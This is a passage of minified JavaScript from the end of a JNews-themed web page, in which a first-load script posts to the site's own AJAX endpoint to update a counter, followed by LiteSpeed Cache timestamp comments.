a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 12:08:26 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 12:08:26 -->